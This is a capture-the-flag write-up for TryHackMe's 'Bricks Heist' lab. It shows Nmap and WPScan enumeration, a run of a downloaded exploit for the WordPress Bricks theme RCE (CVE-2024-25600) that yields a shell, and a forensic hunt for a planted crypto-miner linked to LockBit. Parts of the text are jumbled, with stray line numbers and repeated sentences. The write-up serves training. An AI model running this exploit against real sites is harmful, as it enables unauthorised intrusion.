Bricks Heist - tryhackme, umairalizafar, l000g1c
Crack the code, command the exploit! Dive into the heart of the system with just an RCE CVE as your key. 
Description
Brick Press Media Co. was developing a cutting-edge web theme, symbolizing an iconic wall, meticulously crafted with three million byte bricks. However, misfortune seems to follow Agent Murphy like a shadow. Once again, disaster strikes—the server has been compromised, and access is completely lost. Your mission: hack back into the server, uncover the breach, and determine exactly what went wrong. Can you rise to the challenge?
Nmap
I conducted an Nmap scan on bricks.thm, revealing multiple open ports and services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
Nmap scan report for 10.10.28.23
Host is up (0.20s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 9c:cd:66:e1:81:8f:b6:85:05:d8:de:1e:b4:f3:a4:ae (RSA)
| 256 a1:d8:1d:63:4c:cc:dd:4d:89:4e:59:61:87:89:92:20 (ECDSA)
|_ 256 a1:d9:dc:1b:db:83:3d:70:13:91:5b:c5:cd:6b:8f:89 (ED25519)
80/tcp open http WebSockify Python/3.8.10
|_http-title: Error response
|_http-server-header: WebSockify Python/3.8.10
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 405 Method Not Allowed
| Server: WebSockify Python/3.8.10
| Date: Sun, 23 Feb 2025 13:09:09 GMT
| Connection: close
| Content-Type: text/html;charset=utf-8
| Content-Length: 472
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 405</p>
| <p>Message: Method Not Allowed.</p>
| <p>Error code explanation: 405 -.</p>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 501 Unsupported method ('OPTIONS')
| Server: WebSockify Python/3.8.10
| Date: Sun, 23 Feb 2025 13:09:09 GMT
| Connection: close
| Content-Type: text/html;charset=utf-8
| Content-Length: 500
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 501</p>
| <p>Message: Unsupported method ('OPTIONS').</p>
| <p>Error code explanation: HTTPStatus.NOT_IMPLEMENTED - </p>
| </body>
|_ </html>
443/tcp open ssl/http Apache httpd
|_http-generator: WordPress 6.5
|_http-title: Brick by Brick
|_http-server-header: Apache
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd.
| Not valid before: 2024-04-02T11:59:14
|_Not valid after: 2025-04-02T11:59:14
|_ssl-date: TLS randomness does not represent time
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
| tls-alpn:
| h2
|_ http/1.1
3306/tcp open mysql MySQL (unauthorized)
- Port 22 (SSH) – OpenSSH 8.2p1 (Ubuntu 4ubuntu0.11)
- Port 80 (HTTP) – WebSockify running on Python 3.8.10, responding with error messages
- Port 443 (HTTPS) – Apache hosting a
WordPress 6.5site named Brick by Brick.Robots.txtdisallows access to/wp-admin/.SSL certificatevalid until April 2025.
- Port 3306 (MySQL) – MySQL service detected.
WPScan
Now that I’ve identified WordPress as the CMS, my next step is to enumerate it using WPScan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
[+] URL: https://bricks.thm/ [10.10.28.23]
Interesting Finding(s):
[+] Headers
| Interesting Entry: server: Apache
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: https://bricks.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: https://bricks.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: https://bricks.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: https://bricks.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.5 identified (Insecure, released on 2024-04-02).
| Found By: Rss Generator (Passive Detection)
| - https://bricks.thm/feed/, <generator>https://wordpress.org/?v=6.5</generator>
| - https://bricks.thm/comments/feed/, <generator>https://wordpress.org/?v=6.5</generator>
|
| [!] 4 vulnerabilities identified:
|
| [!] Title: WP < 6.5.2 - Unauthenticated Stored XSS
| Fixed in: 6.5.2
| References:
| - https://wpscan.com/vulnerability/1a5c5df1-57ee-4190-a336-b0266962078f
| - https://wordpress.org/news/2024/04/wordpress-6-5-2-maintenance-and-security-release/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Stored XSS in HTML API
| Fixed in: 6.5.5
| References:
| - https://wpscan.com/vulnerability/2c63f136-4c1f-4093-9a8c-5e51f19eae28
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Stored XSS in Template-Part Block
| Fixed in: 6.5.5
| References:
| - https://wpscan.com/vulnerability/7c448f6d-4531-4757-bff0-be9e3220bbbb
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Path Traversal in Template-Part Block
| Fixed in: 6.5.5
| References:
| - https://wpscan.com/vulnerability/36232787-754a-4234-83d6-6ded5e80251c
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
[+] WordPress theme in use: bricks
| Location: https://bricks.thm/wp-content/themes/bricks/
| Readme: https://bricks.thm/wp-content/themes/bricks/readme.txt
| Style URL: https://bricks.thm/wp-content/themes/bricks/style.css
| Style Name: Bricks
| Style URI: https://bricksbuilder.io/
| Description: Visual website builder for WordPress....
| Author: Bricks
| Author URI: https://bricksbuilder.io/
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Urls In 404 Page (Passive Detection)
| Version: 1.9.5 (80% confidence)
| Found By: Style (Passive Detection)
| - https://bricks.thm/wp-content/themes/bricks/style.css, Match: 'Version: 1.9.5'
Several vulnerabilities, but the one that caught my eye is the critical vulnerability in the Bricks theme.
To manually verify its version, I accessed the style.css file through the browser,  & confirmed that it is running a version
& confirmed that it is running a version 1.9.5 of the Bricks theme.
Analysis
With simple Google search, I verify Bricks version 1.9.5 is vulnerable to RCE.  then i downloaded the Exploit for
then i downloaded the Exploit for CVE-2024-25600.
- Injects payloads using different elements.
- Executes remote commands if the target is vulnerable.
- Provides an interactive shell for further exploitation.
Exploitation
After executing the exploit on the target,
1
2
3
4
5
6
python3 CVE-2024-25600.py -u https://bricks.thm
[*] Nonce found: 4d137fb7b6
[+] https://bricks.thm is vulnerable to CVE-2024-25600. Command output: apache
[!] Shell is ready, please type your commands UwU
# whoami
==> apache
i successfully obtained a shell.
Flags
Now that i have an interactive shell, it’s time to dig deeper and uncover all available flags on the system.
- What is the content of the
hidden.txtfile in the web folder?1 2
# cat 650c844110baced87e1606453b93f22a.txt ==> THM{REDACTED}
- Now that I have obtained the first
flag, it’s time to proceed to the second question.
- Now that I have obtained the first
- What is the name of the suspicious process?
1 2 3 4
# ps aux USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 2626 0.0 0.0 2820 652 ? Ss 06:53 0:00 /lib/NetworkManager/nm-inet-dialog root 2627 0.0 0.7 34808 28180 ? S 06:53 0:00 /lib/NetworkManager/nm-inet-dialog- To verify whether
nm-inet-dialogis malicious, I calculated itsSHA256hash.1 2
# sha256sum /lib/NetworkManager/nm-inet-dialog 2d96bf6e392bbd29c2d13f6393410e4599a40e1f2fe9dc8a7b744d11f05eb756 - and checked it against VirusTotal.
 Now we know
Now we know nm-inet-dialogbinary and its associatedprocesshave been confirmed as malicious.
- To verify whether
- What is the service name affiliated with the suspicious process?
1 2
# grep -Ri "nm-inet-dialog" /etc/systemd/system/ /etc/systemd/system/ubuntu.service:ExecStart=/lib/NetworkManager/nm-inet-dialog
- To gather detailed information about
ubuntu.service,1 2 3 4 5 6 7 8 9 10
# systemctl status ubuntu.service ● ubuntu.service - TRYHACK3M Loaded: loaded (/etc/systemd/system/ubuntu.service; enabled; vendor preset: enabled) Active: active (running) since Wed 2025-02-26 06:48:55 UTC; 4min 20s ago Main PID: 2616 (nm-inet-dialog) Tasks: 2 (limit: 4671) Memory: 30.6M CGroup: /system.slice/ubuntu.service ├─2616 /lib/NetworkManager/nm-inet-dialog └─2617 /lib/NetworkManager/nm-inet-dialog
- To gather detailed information about
- What is the log file name of the miner instance?
- To identify the log file of a miner instance,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
apache@tryhackme:/lib/NetworkManager$ ls -la total 8636 drwxr-xr-x 6 root root 4096 Apr 8 2024 . drwxr-xr-x 148 root root 12288 Apr 2 2024 .. drwxr-xr-x 2 root root 4096 Feb 27 2022 VPN drwxr-xr-x 2 root root 4096 Apr 3 2024 conf.d drwxr-xr-x 5 root root 4096 Feb 27 2022 dispatcher.d -rw-r--r-- 1 root root 48190 Apr 11 2024 inet.conf -rwxr-xr-x 1 root root 14712 Feb 16 2024 nm-dhcp-helper -rwxr-xr-x 1 root root 47672 Feb 16 2024 nm-dispatcher -rwxr-xr-x 1 root root 843048 Feb 16 2024 nm-iface-helper -rwxr-xr-x 1 root root 6948448 Apr 8 2024 nm-inet-dialog -rwxr-xr-x 1 root root 658736 Feb 16 2024 nm-initrd-generator -rwxr-xr-x 1 root root 27024 Mar 11 2020 nm-openvpn-auth-dialog -rwxr-xr-x 1 root root 59784 Mar 11 2020 nm-openvpn-service -rwxr-xr-x 1 root root 31032 Mar 11 2020 nm-openvpn-service-openvpn-helper -rwxr-xr-x 1 root root 51416 Nov 27 2018 nm-pptp-auth-dialog -rwxr-xr-x 1 root root 59544 Nov 27 2018 nm-pptp-service drwxr-xr-x 2 root root 4096 Nov 27 2021 system-connections
- examine recently modified files.
1 2 3 4 5 6 7 8 9

apache@tryhackme:/lib/NetworkManager$ head -n 5 inet.conf ID: 5757314e65474e5962484a4f656d787457544e424e574648555446684d3070735930684b616c 70555a7a566b52335276546b686b65575248647a525a57466f77546b64334d6b347a526d685a6255 313459316873636b35366247315a4d304531595564476130355864486c6157454a3557544a564e45 3959556e4a685246497a5932355363303948526a4a6b52464a7a546d706b65466c525054303d 2024-04-08 10:46:04,743 [*] confbak: Ready! 2024-04-08 10:46:04,743 [*] Status: Mining! 2024-04-08 10:46:08,745 [*] Miner() 2024-04-08 10:46:08,745 [*] Bitcoin Miner Thread Started
- To identify the log file of a miner instance,
What is the wallet address of the miner instance?
- The wallet address used has been involved in transactions between wallets belonging to which threat group?
- I used Blockchain.com to check the transaction history associated with the crypto wallet.

- Upon further investigation, I discovered another transaction linked to a different wallet.

- With a simple Google search of the wallet ID, I found related information, including the associated name.
 Using the identified name, I conducted a search for articles or news reports connecting the individual to any known threat groups. The investigation revealed that the wallet is associated with the LockBit.
Using the identified name, I conducted a search for articles or news reports connecting the individual to any known threat groups. The investigation revealed that the wallet is associated with the LockBit.
- I used Blockchain.com to check the transaction history associated with the crypto wallet.
Happy hacking !
In this challenge, i exploited a vulnerability, gained shell access, and uncovered suspicious activity linked to cryptocurrency mining. By analyzing system processes, log files, and blockchain transactions, identified a wallet tied to the LockBit Threat Group.  And with all this, I successfully solved this Bricks Heist challenge.
And with all this, I successfully solved this Bricks Heist challenge.
Here are some resources: